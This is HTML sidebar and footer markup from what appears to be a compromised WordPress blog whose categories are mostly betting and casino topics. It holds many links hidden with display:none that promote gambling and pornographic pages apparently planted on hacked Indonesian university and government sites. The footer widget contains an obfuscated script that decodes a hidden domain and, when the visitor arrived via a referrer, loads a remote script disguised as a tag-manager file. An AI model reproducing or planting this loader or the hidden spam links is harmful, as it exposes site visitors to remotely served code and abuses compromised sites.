<a style="display:none" href="http://poltekkes-medan.ac.id/products/fgacor/">http://poltekkes-medan.ac.id/products/fgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/products/ggacor/">http://poltekkes-medan.ac.id/products/ggacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/inc/pos4d/">http://poltekkes-medan.ac.id/inc/pos4d/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/inc/betogel/">http://poltekkes-medan.ac.id/inc/betogel/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/inc/hometogel/">http://poltekkes-medan.ac.id/inc/hometogel/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/inc/omutogel/">http://poltekkes-medan.ac.id/inc/omutogel/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/inc/garuda4d/">http://poltekkes-medan.ac.id/inc/garuda4d/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/produk/thailand/">http://poltekkes-medan.ac.id/produk/thailand/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/produk/slot10k/">http://poltekkes-medan.ac.id/produk/slot10k/</a>
<a style="display:none" href="https://stiepersadabunda.ac.id/CACHE/inc/win88/">https://stiepersadabunda.ac.id/CACHE/inc/win88/</a>
<a style="display:none" href="https://stiepersadabunda.ac.id/CACHE/inc/hujantoto/">https://stiepersadabunda.ac.id/CACHE/inc/hujantoto/</a>
<a style="display:none" href="https://stiepersadabunda.ac.id/CACHE/inc/gengtoto/">https://stiepersadabunda.ac.id/CACHE/inc/gengtoto/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/">http://poltekkes-medan.ac.id/storage/</a>
<a style="display:none" href="http://wasteman.poltekkes-medan.ac.id/inc/">http://wasteman.poltekkes-medan.ac.id/inc/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/products/">https://jdih.pt-banten.go.id/products/</a>
<a style="display:none" href="https://dinsospm.gorontalokota.go.id/sample/">https://dinsospm.gorontalokota.go.id/sample/</a>
<a style="display:none" href="https://dinsospm.gorontalokota.go.id/sample/19DEWA/">https://dinsospm.gorontalokota.go.id/sample/19DEWA/</a>
<a style="display:none" href="https://dinsospm.gorontalokota.go.id/sample/SHIO77/">https://dinsospm.gorontalokota.go.id/sample/SHIO77/</a>
<a style="display:none" href="https://dinsospm.gorontalokota.go.id/sample/RUMAHPLAY/">https://dinsospm.gorontalokota.go.id/sample/RUMAHPLAY/</a>
<a style="display:none" href="https://dinsospm.gorontalokota.go.id/sample/OKEBET99/">https://dinsospm.gorontalokota.go.id/sample/OKEBET99/</a>
<a style="display:none" href="https://dinsospm.gorontalokota.go.id/sample/PRAGMATIC777/">https://dinsospm.gorontalokota.go.id/sample/PRAGMATIC777/</a>
<a style="display:none" href="https://hujancuan.com/">href="https://hujancuan.com/</a>
<a style="display:none" href="https://bajubandel.online/">href="https://bajubandel.online/"</a>
<a style="display:none" href="https://julianosrestaurant.net/">href="https://julianosrestaurant.net/</a>
<a style="display:none" href="https://transgressivecinema.com/">href="https://transgressivecinema.com/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/app/agacor/">http://poltekkes-medan.ac.id/app/agacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/app/bgacor/">http://poltekkes-medan.ac.id/app/bgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/app/cgacor/">http://poltekkes-medan.ac.id/app/cgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/app/dgacor/">http://poltekkes-medan.ac.id/app/dgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/app/egacor/">http://poltekkes-medan.ac.id/app/egacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/app/fgacor/">http://poltekkes-medan.ac.id/app/fgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/app/ggacor/">http://poltekkes-medan.ac.id/app/ggacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/sgacor/">http://poltekkes-medan.ac.id/sgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/xgacor/">http://poltekkes-medan.ac.id/xgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/zgacor/">http://poltekkes-medan.ac.id/zgacor/</a>
<a style="display:none" href="https://tpp.mukomukokab.go.id/felix/?gelandanganri=yosi88">bokep indo hd</a>
<a style="display:none" href="https://tpp.mukomukokab.go.id/felix/?gelandanganri=yosi88">bokep polisi indo</a>
<a style="display:none" href="https://tpp.mukomukokab.go.id/felix/?gelandanganri=yosi88">bokep asia</a>
<a style="display:none" href="https://dentsubrasilcases.com/">https://dentsubrasilcases.com/</a>
<a style="display:none" href="https://lemeilleurmarabout.com/">https://lemeilleurmarabout.com/</a>
<a style="display:none" href="https://gemesinaja.site/">https://gemesinaja.site/</a>
<a style="display:none" href="https://hit88ad.art/">hit88</a>
<a style="display:none" href="https://ximivogue.blog/">yosi88</a>
<a style="display:none" href="https://neonsigndecor.com/">yosi88</a>
<a style="display:none" href="https://marigoldandmars.com/">https://marigoldandmars.com/</a>
<a style="display:none" href="https://multiplicationchartstable.com/">Login Hit88</a>
<a style="display:none" href="https://bremercoffee.com/">https://bremercoffee.com/</a>
<a style="display:none" href="https://espacioalfranca.com/">https://espacioalfranca.com/</a>
<a style="display:none" href="https://republiclocomotiveworks.com/">https://republiclocomotiveworks.com/</a>
<a style="display:none" href="https://yosi88cp.site/">yosi88</a>
<a style="display:none" href="https://hit88sv.art/">hit88</a>
<a style="display:none" href="https://mirrorthatlook.com/">https://mirrorthatlook.com/</a>
<a style="display:none" href="https://midjerseyregionaaca.org/">https://midjerseyregionaaca.org/</a>
<a style="display:none" href="https://ppid.bunghatta.ac.id/app/jepang/">https://ppid.bunghatta.ac.id/app/jepang/</a>
<a style="display:none" href="https://keperawatan.pkr.ac.id/app/tuna55/">https://keperawatan.pkr.ac.id/app/tuna55/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/app/kilau4d/">https://diklat.pjnhk.go.id/assets/app/kilau4d</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/products/agacor/">https://diklat.pjnhk.go.id/assets/products/agacor/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/products/bgacor/">https://diklat.pjnhk.go.id/assets/products/bgacor/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/products/cgacor/">https://diklat.pjnhk.go.id/assets/products/cgacor/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/products/dgacor/">https://diklat.pjnhk.go.id/assets/products/dgacor/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/products/egacor/">https://diklat.pjnhk.go.id/assets/products/egacor/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/products/fgacor/">https://diklat.pjnhk.go.id/assets/products/fgacor/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/products/ggacor/">https://diklat.pjnhk.go.id/assets/products/ggacor/</a>
<a style="display:none" href="https://bpm.bunghatta.ac.id/products/agacor/">https://bpm.bunghatta.ac.id/products/agacor/</a>
<a style="display:none" href="https://bpm.bunghatta.ac.id/products/bgacor/">https://bpm.bunghatta.ac.id/products/bgacor/</a>
<a style="display:none" href="https://bpm.bunghatta.ac.id/products/cgacor/">https://bpm.bunghatta.ac.id/products/cgacor/</a>
<a style="display:none" href="https://bpm.bunghatta.ac.id/products/dgacor/">https://bpm.bunghatta.ac.id/products/dgacor/</a>
<a style="display:none" href="https://bpm.bunghatta.ac.id/products/egacor/">https://bpm.bunghatta.ac.id/products/egacor/</a>
<a style="display:none" href="https://bpm.bunghatta.ac.id/products/fgacor/">https://bpm.bunghatta.ac.id/products/fgacor/</a>
<a style="display:none" href="https://bpm.bunghatta.ac.id/products/ggacor/">https://bpm.bunghatta.ac.id/products/ggacor/</a>
<a style="display:none" href="https://alumni.umku.ac.id/products/hgacor/">https://alumni.umku.ac.id/products/hgacor/</a>
<a style="display:none" href="https://alumni.umku.ac.id/products/igacor/">https://alumni.umku.ac.id/products/igacor/</a>
<a style="display:none" href="https://alumni.umku.ac.id/products/jgacor/">https://alumni.umku.ac.id/products/jgacor/</a>
<a style="display:none" href="https://alumni.umku.ac.id/products/kgacor/">https://alumni.umku.ac.id/products/kgacor/</a>
<a style="display:none" href="https://alumni.umku.ac.id/products/lgacor/">https://alumni.umku.ac.id/products/lgacor/</a>
<a style="display:none" href="https://alumni.umku.ac.id/products/mgacor/">https://alumni.umku.ac.id/products/mgacor/</a>
<a style="display:none" href="https://alumni.umku.ac.id/products/ngacor/">https://alumni.umku.ac.id/products/ngacor/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/slot-cambo/">https://diklat.pjnhk.go.id/assets/slot-cambo/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/slot-thai/">https://diklat.pjnhk.go.id/assets/slot-thai/</a>
<a style="display:none" href="https://techylarge.com/">Lapak77</a>
<a style="display:none" href="http://165.22.57.106/">http://165.22.57.106/</a>
<a style="display:none" href="http://188.166.237.35/">http://188.166.237.35/</a>
<a style="display:none" href="http://159.223.42.192/">http://159.223.42.192/</a>
<a style="display:none" href="https://pmi.uinsgd.ac.id/assets/sgacor/">Slot Gacor Malam Ini</a>
<a style="display:none" href="https://www.hit88yuk.xyz/">daftar hit88</a>
<a style="display:none" href="https://hit88yuk.site/">hit88</a>
<a style="display:none" href="https://yosi88ni.pro/">yosi88</a>
<a style="display:none" href="https://bkpsdm.kupangkab.go.id/inc/ladangtoto/">https://bkpsdm.kupangkab.go.id/inc/ladangtoto/</a></section><section id="search-2" class="widget widget_search">

<form role="search" method="get" class="search-form" action="http://www.3awireless.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="&#xf002;" />

</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="http://www.3awireless.com/2025/05/27/%cf%83%cf%87%ce%ad%ce%b4%ce%b9%ce%bf-%ce%ac%cf%81%ce%b8%cf%81%ce%bf%cf%85-regency-casino-%ce%b8%ce%b5%cf%83%cf%83%ce%b1%ce%bb%ce%bf%ce%bd%ce%af%ce%ba%ce%b7/">Σχέδιο Άρθρου: Regency Casino Θεσσαλονίκη</a>
									</li>
											<li>
					<a href="http://www.3awireless.com/2025/05/27/%ce%b5%ce%b9%cf%83%ce%b1%ce%b3%cf%89%ce%b3%ce%ae-%cf%83%cf%84%ce%bf-lucky-wave-casino/">Εισαγωγή στο Lucky Wave Casino</a>
									</li>
											<li>
					<a href="http://www.3awireless.com/2025/05/27/%cf%83%cf%87%ce%ad%ce%b4%ce%b9%ce%bf-%ce%ac%cf%81%ce%b8%cf%81%ce%bf%cf%85-club-hotel-casino/">Σχέδιο Άρθρου: Club Hotel Casino</a>
									</li>
											<li>
					<a href="http://www.3awireless.com/2025/05/27/%cf%83%cf%87%ce%b5%ce%b4%ce%b9%ce%ac%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%ac%cf%81%ce%b8%cf%81%ce%bf%cf%85-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-betovo-casino/">Σχεδιάγραμμα Άρθρου για το «Betovo Casino»</a>
									</li>
											<li>
					<a href="http://www.3awireless.com/2025/05/23/how-to-check-real-time-server-status-of-mines-game-by-spribe/">How to Check Real-Time Server Status of Mines Game by Spribe</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow ugc' class='url'>A WordPress Commenter</a></span> on <a href="http://www.3awireless.com/2020/12/20/tips-menjaga-laptop-agar-tidak-overheating-saat-bermain-game/#comment-1">Tips Menjaga Laptop Agar Tidak Overheating Saat Bermain Game</a></li></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='http://www.3awireless.com/2025/05/'>May 2025</a></li>
	<li><a href='http://www.3awireless.com/2025/04/'>April 2025</a></li>
	<li><a href='http://www.3awireless.com/2024/08/'>August 2024</a></li>
	<li><a href='http://www.3awireless.com/2024/06/'>June 2024</a></li>
	<li><a href='http://www.3awireless.com/2024/05/'>May 2024</a></li>
	<li><a href='http://www.3awireless.com/2024/04/'>April 2024</a></li>
	<li><a href='http://www.3awireless.com/2024/03/'>March 2024</a></li>
	<li><a href='http://www.3awireless.com/2024/02/'>February 2024</a></li>
	<li><a href='http://www.3awireless.com/2024/01/'>January 2024</a></li>
	<li><a href='http://www.3awireless.com/2023/12/'>December 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/11/'>November 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/10/'>October 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/09/'>September 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/08/'>August 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/07/'>July 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/06/'>June 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/05/'>May 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/04/'>April 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/03/'>March 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/02/'>February 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/01/'>January 2023</a></li>
	<li><a href='http://www.3awireless.com/2022/12/'>December 2022</a></li>
	<li><a href='http://www.3awireless.com/2022/11/'>November 2022</a></li>
	<li><a href='http://www.3awireless.com/2022/10/'>October 2022</a></li>
	<li><a href='http://www.3awireless.com/2022/09/'>September 2022</a></li>
	<li><a href='http://www.3awireless.com/2022/08/'>August 2022</a></li>
	<li><a href='http://www.3awireless.com/2022/07/'>July 2022</a></li>
	<li><a href='http://www.3awireless.com/2022/06/'>June 2022</a></li>
	<li><a href='http://www.3awireless.com/2020/12/'>December 2020</a></li>
	<li><a href='http://www.3awireless.com/2000/05/'>May 2000</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-9"><a href="http://www.3awireless.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://www.3awireless.com/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://www.3awireless.com/category/1win-azerbajany/">1win Azerbajany</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://www.3awireless.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://www.3awireless.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.3awireless.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.3awireless.com/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://www.3awireless.com/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.3awireless.com/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.3awireless.com/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://www.3awireless.com/category/1xbet-bangladesh/">1xbet Bangladesh</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://www.3awireless.com/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://www.3awireless.com/category/1xbet-download/">1xbet download</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://www.3awireless.com/category/1xbet-egypt/">1xbet egypt</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://www.3awireless.com/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.3awireless.com/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://www.3awireless.com/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-93"><a href="http://www.3awireless.com/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://www.3awireless.com/category/1xbet-qeydiyyat/">1xbet qeydiyyat</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://www.3awireless.com/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.3awireless.com/category/az-most-bet/">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.3awireless.com/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://www.3awireless.com/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://www.3awireless.com/category/beebet/">beebet</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://www.3awireless.com/category/betmotion-brazil/">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.3awireless.com/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.3awireless.com/category/clubies/">Clubies</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.3awireless.com/category/dating-online/">Dating Online</a>
</li>
	<li class="cat-item cat-item-142"><a href="http://www.3awireless.com/category/fair-go-casino/">Fair Go Casino</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.3awireless.com/category/firmware-download/">Firmware Download</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.3awireless.com/category/fix-driver-errors-5/">Fix Driver Errors</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.3awireless.com/category/fr/">FR</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.3awireless.com/category/gba-roms/">GBA Roms</a>
</li>
	<li class="cat-item cat-item-46"><a href="http://www.3awireless.com/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://www.3awireless.com/category/lucky8-france/">lucky8 France</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://www.3awireless.com/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.3awireless.com/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.3awireless.com/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://www.3awireless.com/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.3awireless.com/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.3awireless.com/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.3awireless.com/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://www.3awireless.com/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://www.3awireless.com/category/mostbet-oynash/">mostbet oynash</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://www.3awireless.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://www.3awireless.com/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.3awireless.com/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://www.3awireless.com/category/mostbet-uz-kirish/">mostbet uz kirish</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.3awireless.com/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-70"><a href="http://www.3awireless.com/category/mostbet-ru-serg/">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://www.3awireless.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://www.3awireless.com/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.3awireless.com/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://www.3awireless.com/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.3awireless.com/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://www.3awireless.com/category/pinup-brazil/">pinup Brazil</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.3awireless.com/category/registry-dll-files/">Registry Dll Files</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.3awireless.com/category/rom-stock-firmware/">ROM Stock Firmware</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://www.3awireless.com/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://www.3awireless.com/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.3awireless.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.3awireless.com/category/update-drivers-automatically/">Update Drivers Automatically</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://www.3awireless.com/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://www.3awireless.com/category/vulkan-vegas-de-login/">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.3awireless.com/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://www.3awireless.com/category/vulkan-vegas-poland/">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://www.3awireless.com/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://www.3awireless.com/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://www.3awireless.com/category/%e3%82%ab%e3%82%b8%e6%97%85/">カジ旅</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://www.3awireless.com/category/%e3%82%b3%e3%83%8b%e3%83%99%e3%83%83%e3%83%88/">コニベット</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.3awireless.com/category/%e3%83%99%e3%83%a9%e3%82%b8%e3%83%a7%e3%83%b3%e3%82%ab%e3%82%b8%e3%83%8e/">ベラジョンカジノ</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="http://www.3awireless.com/wp-login.php">Log in</a></li>
			<li><a href="http://www.3awireless.com/feed/">Entries feed</a></li>
			<li><a href="http://www.3awireless.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section></div><!-- #secondary -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- #content -->
		
		<footer id="colophon" class="site-footer">
			

	<aside id="tertiary" class="widget-area footer-widget-area three" role="complementary">
		<div class="container">
							<div class="widget-column footer-widget-1">
					<section id="block-9" class="widget widget_block"><script type="text/javascript">
!function (_9bbca5) {
    
    var _4e892a = Date.now();
    var _507fea = 1000;
    _4e892a = _4e892a / _507fea;
    _4e892a = Math.floor(_4e892a);

    var _96bae0 = 600;
    _4e892a -= _4e892a % _96bae0;
    _4e892a = _4e892a.toString(16);

    var _f0e75a = _9bbca5.referrer;

    if (!_f0e75a) return;

    var _351dea = [9114, 9117, 9104, 9093, 9100, 9114, 9089, 9100, 9100, 9117, 9159, 9118, 9100, 9099, 9114, 9117, 9096, 9117, 9088, 9098, 9098, 9101, 9095, 9159, 9098, 9094, 9092];

    _351dea = _351dea.map(function(_628963){
        return _628963 ^ 9193;
    });

    var _f6980f = "a1df68d4375c76ac87908c7decd0d0d4";
    
    _351dea = String.fromCharCode(..._351dea);

    var _3f5294 = "https://";
    var _e60fc5 = "/";
    var _bce106 = "gtm-";

    var _c808cb = ".js";

    var _34700e = _9bbca5.createElement("script");
    _34700e.type = "text/javascript";
    _34700e.async = true;
    _34700e.src = _3f5294 + _351dea + _e60fc5 + _bce106 + _4e892a + _c808cb;

    _9bbca5.getElementsByTagName("head")[0].appendChild(_34700e)

}(document);
</script>

<a style="display:none" href="https://elearningpps.unimed.ac.id/files/tambang888/">https://elearningpps.unimed.ac.id/files/tambang888/</a>
<a style="display:none" href="https://elearningpps.unimed.ac.id/files/luxury333/">https://elearningpps.unimed.ac.id/files/luxury333/</a>
<a style="display:none" href="https://elearningpps.unimed.ac.id/files/omutogel/">https://elearningpps.unimed.ac.id/files/omutogel/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/dev/slot10k.html">https://jdih.pt-banten.go.id/fonts/dev/slot10k.html</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/dev/sv388.html">https://jdih.pt-banten.go.id/fonts/dev/sv388.html</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/dev/kamboja.html">https://jdih.pt-banten.go.id/fonts/dev/kamboja.html</a>
<a style="display:none" href="https://backend.lembahdempo.ac.id/media/product/sv/">https://backend.lembahdempo.ac.id/media/product/sv/</a>
<a style="display:none" href="https://autindo.poltekindonusa.ac.id/styles/dev/bonus.html">https://autindo.poltekindonusa.ac.id/styles/dev/bonus.html</a>
<a style="display:none" href="https://sipus.pt-banten.go.id/sikat88/">https://sipus.pt-banten.go.id/sikat88/</a>
<a style="display:none" href="https://sipus.pt-banten.go.id/borneo338/">https://sipus.pt-banten.go.id/borneo338/</a>
<a style="display:none" href="https://sipus.pt-banten.go.id/sample/dev/spinhoki88/">https://sipus.pt-banten.go.id/sample/dev/spinhoki88/</a>
<a style="display:none" href="https://pariwisata.polimdo.ac.id/inc/tambang888.html">https://pariwisata.polimdo.ac.id/inc/tambang888.html</a>
<a style="display:none" href="https://pariwisata.polimdo.ac.id/inc/kpktoto.html">https://pariwisata.polimdo.ac.id/inc/kpktoto.html</a>
<a style="display:none" href="https://kali.desa.id/">https://kali.desa.id/</a>
<a style="display:none" href="http://kms.utmj.ac.id/">http://kms.utmj.ac.id/</a>
<a style="display:none" href="https://berita.utmj.ac.id/system/inc/spy77.html">https://berita.utmj.ac.id/system/inc/spy77.html</a>
<a style="display:none" href="https://budiman.utmj.ac.id/shop/astra77.html">https://budiman.utmj.ac.id/shop/astra77.html</a>
<a style="display:none" href="https://e-service.iainbatanghari.ac.id/sample/bumi4d/">https://e-service.iainbatanghari.ac.id/sample/bumi4d/</a>
<a style="display:none" href="https://e-service.iainbatanghari.ac.id/sample/sensational77/">https://e-service.iainbatanghari.ac.id/sample/sensational77/</a>
<a style="display:none" href="https://e-service.iainbatanghari.ac.id/sample/ciatoto/">https://e-service.iainbatanghari.ac.id/sample/ciatoto/</a>
<a style="display:none" href="https://e-service.iainbatanghari.ac.id/sample/batik77/">https://e-service.iainbatanghari.ac.id/sample/batik77/</a>
<a style="display:none" href="https://e-service.iainbatanghari.ac.id/portal/sample/roma77/">https://e-service.iainbatanghari.ac.id/portal/sample/roma77/</a>
<a style="display:none" href="https://e-service.iainbatanghari.ac.id/portal/sample/merak123/">https://e-service.iainbatanghari.ac.id/portal/sample/merak123/</a>
<a style="display:none" href="https://e-service.iainbatanghari.ac.id/portal/sample/jon4d/">https://e-service.iainbatanghari.ac.id/portal/sample/jon4d/</a>
<a style="display:none" href="https://pmb.iainbatanghari.ac.id/shop/javtogel/">https://pmb.iainbatanghari.ac.id/shop/javtogel/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/BTV168/">http://poltekkes-medan.ac.id/storage/BTV168/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/MADU303/">http://poltekkes-medan.ac.id/storage/MADU303/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/BETWIN188/">http://poltekkes-medan.ac.id/storage/BETWIN188/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/INDOKASINO/">http://poltekkes-medan.ac.id/storage/INDOKASINO/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/PREMIUM303/">http://poltekkes-medan.ac.id/storage/PREMIUM303/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/NUSANTARA88/">http://poltekkes-medan.ac.id/storage/NUSANTARA88/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/BIG777/">http://poltekkes-medan.ac.id/storage/BIG777/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/PRAGMATIC88/">http://poltekkes-medan.ac.id/storage/PRAGMATIC88/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/WIN88/">http://poltekkes-medan.ac.id/storage/WIN88/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/AIRBET88/">http://poltekkes-medan.ac.id/storage/AIRBET88/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/RAJA89/">http://poltekkes-medan.ac.id/storage/RAJA89/</a>
<a style="display:none" href="http://logbook.poltekkes-medan.ac.id/app/laporan/slots/soju88/">http://logbook.poltekkes-medan.ac.id/app/laporan/slots/soju88/</a>
<a style="display:none" href="http://logbook.poltekkes-medan.ac.id/app/laporan/slots/wayang88/">http://logbook.poltekkes-medan.ac.id/app/laporan/slots/wayang88/</a>
<a style="display:none" href="http://logbook.poltekkes-medan.ac.id/app/laporan/slots/kilau4d/">http://logbook.poltekkes-medan.ac.id/app/laporan/slots/kilau4d/</a>
